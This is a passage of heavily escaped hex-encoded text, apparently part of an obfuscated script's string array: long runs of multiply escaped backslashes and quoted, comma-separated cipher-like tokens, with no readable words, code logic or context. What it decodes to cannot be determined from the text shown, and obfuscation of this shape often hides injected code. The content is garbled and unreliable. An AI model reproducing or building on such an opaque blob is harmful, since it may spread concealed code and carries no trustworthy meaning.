73\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x34\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x34\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x34\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x